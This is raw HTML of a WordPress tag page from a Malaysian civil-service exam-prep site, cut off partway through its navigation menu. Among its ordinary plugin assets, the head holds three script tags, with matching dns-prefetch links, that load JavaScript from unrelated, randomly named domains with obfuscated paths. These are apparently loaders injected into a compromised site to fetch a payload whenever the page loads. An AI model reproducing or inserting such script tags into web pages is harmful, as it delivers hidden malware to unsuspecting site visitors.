

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.examptd.info/tag/soalan-pengetahuan-am-penolong-penguasa-kastam/
body_size: 9900
content:
<br />
<b>Deprecated</b>:  Hook custom_css_loaded is <strong>deprecated</strong> since version jetpack-13.5! Use WordPress Custom CSS instead. Jetpack no longer supports Custom CSS. Read the WordPress.org documentation to learn how to apply custom styles to your site: https://wordpress.org/documentation/article/styles-overview/#applying-custom-css in <b>/home/runcloud/webapps/app-examptd/wp-includes/functions.php</b> on line <b>6085</b><br />
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.examptd.info/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v14.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tips Berkaitan Soalan Pengetahuan AM Penolong Penguasa Kastam | Exam PTD</title>
	<meta name="description" content="Soalan Pengetahuan AM Penolong Penguasa Kastam - Koleksi Artikel dan Tips. Artikel terbaik bulanan di Exam PTD." />
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.examptd.info/tag/soalan-pengetahuan-am-penolong-penguasa-kastam/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tips Berkaitan Soalan Pengetahuan AM Penolong Penguasa Kastam | Exam PTD" />
	<meta property="og:description" content="Soalan Pengetahuan AM Penolong Penguasa Kastam - Koleksi Artikel dan Tips. Artikel terbaik bulanan di Exam PTD." />
	<meta property="og:url" content="https://www.examptd.info/tag/soalan-pengetahuan-am-penolong-penguasa-kastam/" />
	<meta property="og:site_name" content="Exam PTD" />
	<meta property="og:image" content="http://examptd.info/wp-content/uploads/2014/10/Contoh-Soalan-Peperiksaan-PTD-2.png" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:site" content="@neulabs" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.examptd.info/#website","url":"https://www.examptd.info/","name":"Exam PTD","description":"Peperiksaan Pegawai Tadbir dan Diplomatik M41","potentialAction":[{"@type":"SearchAction","target":"https://www.examptd.info/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.examptd.info/tag/soalan-pengetahuan-am-penolong-penguasa-kastam/#webpage","url":"https://www.examptd.info/tag/soalan-pengetahuan-am-penolong-penguasa-kastam/","name":"Tips Berkaitan Soalan Pengetahuan AM Penolong Penguasa Kastam | Exam PTD","isPartOf":{"@id":"https://www.examptd.info/#website"},"description":"Soalan Pengetahuan AM Penolong Penguasa Kastam - Koleksi Artikel dan Tips. Artikel terbaik bulanan di Exam PTD.","breadcrumb":{"@id":"https://www.examptd.info/tag/soalan-pengetahuan-am-penolong-penguasa-kastam/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.examptd.info/tag/soalan-pengetahuan-am-penolong-penguasa-kastam/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.examptd.info/","url":"https://www.examptd.info/","name":"Laman Pegawai Tadbir Diplomatik"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.examptd.info/tag/soalan-pengetahuan-am-penolong-penguasa-kastam/","url":"https://www.examptd.info/tag/soalan-pengetahuan-am-penolong-penguasa-kastam/","name":"Soalan Pengetahuan AM Penolong Penguasa Kastam"}}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Feed" href="https://www.examptd.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Comments Feed" href="https://www.examptd.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Soalan Pengetahuan AM Penolong Penguasa Kastam Tag Feed" href="https://www.examptd.info/tag/soalan-pengetahuan-am-penolong-penguasa-kastam/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.examptd.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='structured-content-frontend-css' href='https://www.examptd.info/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.6.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.examptd.info/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.examptd.info/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://www.examptd.info/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2406' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.examptd.info/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.examptd.info/wp-content/plugins/jetpack/css/jetpack.css?ver=13.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/www.examptd.info\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.examptd.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.examptd.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<link rel="https://api.w.org/" href="https://www.examptd.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.examptd.info/wp-json/wp/v2/tags/3611" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.examptd.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
 <script type='text/javascript'>
	var image_save_msg='You Can Not Save images!';
	var no_menu_msg='Context Menu disabled!';
	
	 function disableCTRL(e)
	{
		var allow_input_textarea = true;
		var key; isCtrl = false;
		if(window.event)
			{ key = window.event.keyCode;if(window.event.ctrlKey)isCtrl = true;  }
		else
			{ key = e.which; if(e.ctrlKey) isCtrl = true;  }
	        
	     if(isCtrl && ( key == 65  || key == 67  || key == 88  || key == 86  || key == 83 ))
	          return false;
	          else
	          return true;}           
	function disableselect(e)
	{	
	    if(e.target.nodeName !='INPUT' && e.target.nodeName !='TEXTAREA' && e.target.nodeName !='HTML' )
		return false;
	}
	function disableselect_ie()
	{	    
    	if(window.event.srcElement.nodeName !='INPUT' && window.event.srcElement.nodeName !='TEXTAREA')
		return false;
	}	
	function reEnable()
	{
		return true;
	} function disablecmenu(e)
	{		
	if (document.all){
		if(window.event.srcElement.nodeName=='IMG')
 		{alert(image_save_msg); return false; }
 		else
 		{alert(no_menu_msg); return false;} // Blocks Context Menu

	 }else
	 {
		
	 	if(e.target.nodeName=='IMG')
	 		{alert(image_save_msg); return false;}
	 	else
	 		{alert(no_menu_msg); return false;} // Blocks Context Menu
	 	
	 }
 
	} 
	document.onkeydown= disableCTRL; 
	document.oncontextmenu = disablecmenu;
	  
	document.onselectstart=disableselect_ie;
	if(navigator.userAgent.indexOf('MSIE')==-1){
	document.onmousedown=disableselect;
	document.onclick=reEnable;
	}
	 
	</script> 	<style>img#wpstats{display:none}</style>
		<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>

<body class="archive tag tag-soalan-pengetahuan-am-penolong-penguasa-kastam tag-3611 tagdiv-small-theme" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    <!-- Mobile Search -->
    <div class="td-search-background" style="visibility:hidden"></div>
    <div class="td-search-wrap-mob" style="visibility:hidden">
        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.examptd.info/">
                <div class="td-search-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
                <div role="search" class="td-search-input">
                    <span>Search</span>
                    <label for="td-header-search-mob">
                        <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
                    </label>
                </div>
            </form>
            <div id="td-aj-search-mob"></div>
        </div>
    </div>

    <!-- Mobile Menu -->
    <div class="td-menu-background" style="visibility:hidden"></div>
    <div id="td-mobile-nav" style="visibility:hidden">
        <div class="td-mobile-container">
            <!-- mobile menu top section -->
            <div class="td-menu-socials-wrap">
                <!-- close button -->
                <div class="td-mobile-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
            </div>

            <!-- menu section -->
            <div class="td-mobile-content">
                <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085"><a href="https://www.examptd.info/category/exam-ptd/">Info PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-1588" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1588"><a href="https://www.examptd.info/rujukan-peperiksaan-online-ptd-m41/">Rujukan Peperiksaan PTD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2008"><a href="https://www.examptd.info/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/">Sukatan Exam PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1589"><a href="https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik-m41/">Contoh Soalan PTD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1592"><a href="https://www.examptd.info/contoh-soalan-pengetahuan-peperiksaan-pegawai-tadbir-diplomatik/">Contoh Soalan Pengetahuan AM PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1591"><a href="https://www.examptd.info/contoh-soalan-daya-menyelesaikan-masalah-matematik-ptd/">Contoh Soalan Matematik PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1590"><a href="https://www.examptd.info/ujian-sahsiah-dan-minat-ptd-ujian-psikologi-spa/">Ujian Psikometrik PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1096"><a href="https://www.examptd.info/panduan-peperiksaan-dan-temuduga-spa-malaysia/">Panduan Peperiksaan SPA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://www.examptd.info/category/pegawai-arkib/">Pegawai Arkib<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://www.examptd.info/category/penolong-pegawai-arkib-s29/">Penolong Pegawai Arkib S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1087"><a href="https://www.examptd.info/category/pegawai-belia-dan-sukan/">Pegawai Belia dan Sukan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://www.examptd.info/category/penolong-pegawai-belia-sukan-s29/">Penolong Pegawai Belia Sukan S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1089"><a href="https://www.examptd.info/category/pegawai-penerangan/">Pegawai Penerangan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093"><a href="https://www.examptd.info/category/penolong-pegawai-penerangan-s29/">Penolong Pegawai Penerangan S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1088"><a href="https://www.examptd.info/category/pegawai-pembangunan-masyarakat/">Pegawai Pembangunan Masyarakat<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><a href="https://www.examptd.info/category/penolong-akauntan/">Penolong Akauntan<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1094"><a href="https://www.examptd.info/category/penolong-pegawai-teknologi-maklumat/">Penolong Pegawai Teknologi Maklumat<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-2141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2141"><a href="https://www.examptd.info/category/penguasa-kastam-wk41/">Penguasa Kastam WK41<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2142"><a href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/">Penolong Penguasa Kastam WK29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>            </div>
        </div>
    </div>

    <div id="td-outer-wrap" class="td-theme-wrap">
        <div class="td-header-wrap td-header-style-1">
            <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                <div class="td-header-sp-logo">
                    
                    <div class="td-logo-text-wrap">
                        <div class="td-logo-text-container">
                                                        <a class="td-logo-wrap" href="https://www.examptd.info/">
                                <span class="td-logo-text">Exam PTD</span>
                            </a>
                                                        <span class="td-tagline-text">Peperiksaan Pegawai Tadbir dan Diplomatik M41</span>
                        </div>
                    </div>
                </div>
            </div>

            <div class="td-header-menu-wrap-full td-container-wrap">
                <div class="td-header-menu-wrap td-header-gradient">
                    <div class="td-container td-header-row td-header-main-menu">
                        <div id="td-header-menu" role="navigation">
                            <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                            <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu tagdiv-small-theme-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085"><a href="https://www.examptd.info/category/exam-ptd/">Info PTD</a></li>
